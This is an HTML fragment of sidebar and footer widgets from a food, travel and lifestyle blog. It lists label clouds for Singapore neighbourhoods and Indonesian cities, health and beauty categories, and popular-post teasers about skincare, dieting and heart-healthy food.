</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGlnZEZo1qxxoxS8AUDaO7lg771_VdZ-DxNgK6qg0OaRZd6f7V18ZvyDc0sJo9Q2UP3XemtC6OrkaqdT-z65HlNkg9rNQa0AA0GIvs1qaoKnlrX6PF8iHNOCT_hXejOfyBf0ShedtTmtHjp2Mp4w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJu2z5egv33BosdaKksWGNwgpOQYLkOM0RmVxEsaGn4Eji3xN4oInAMh0hvO1j8FVRUog0taPKhGDt0CFWnwO45z7iOkhOhKN2HibJoit1WcL3aYIfxkWHCKPIHMqomKgXUJ3pn0-YxVJJT0rlOg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyZLRavhKlklBwtqQUxgTGmHdOlPlrpxfHaIwadnS4mgvhPVXLrZcpli_UqImV7vKCLvEXvPr6pjIIvkhil67vIvBZ94cggCuLWuZNIDMactwM0_F3I1eMUBCo9Qhf6A-U-k6rmapV57Li0lWL=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufHgAN4rxR2krCGTwWN0M9BJ9KZmcY-oAAvKhA4yxBPYasqealndtfZgcp51Fwicy0Cgb3YCmfQp2Y3VMwLBPo3gv2RItkQNE74JNeICbTDN8PZGJuGhFk4eMdLg4tKZxuOPa27N3NyqjADbQE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toiB8pvSyid6UBLru180WTlsQsUBL9dZc0XYZZiNSqFQWDcBxu2cYjfefGfsa_Lp1d1m8IJRdUHy2TnCZctVSHoSC5oy3MTRDTzfl4Ko25NmE7amk5f3ru9bdAn7mRoColfmx-KWUCOwDoevOFXg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
